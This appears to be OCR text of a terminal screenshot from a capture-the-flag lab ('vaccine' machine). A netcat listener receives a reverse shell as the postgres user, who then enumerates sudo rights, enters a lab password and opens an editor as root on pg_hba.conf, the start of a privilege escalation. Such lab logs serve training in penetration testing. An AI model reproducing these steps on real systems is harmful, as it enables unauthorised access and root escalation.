 ┌──(igusic00㉿kali)-[~]
└─$ nc -lvnp 443 1 ⨯
listening on [any] 443 ...
connect to [10.10.14.165] from (UNKNOWN) [10.10.10.46] 34928
postgres@vaccine:/var/lib/postgresql/11/main$ sudo -l
sudo -l
[sudo] password for postgres: P@s5w0rd!

Matching Defaults entries for postgres on vaccine:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:
/bin\:/snap/bin

User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:/var/lib/postgresql/11/main$ sudo /bin/vi /etc/postgresql/11
/main/pg_hba.conf
<n$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf

E558: Terminal entry not found in terminfo
'unknown' not known. Available builtin terminals are:
    builtin_amiga
    builtin_beos-ansi
    builtin_ansi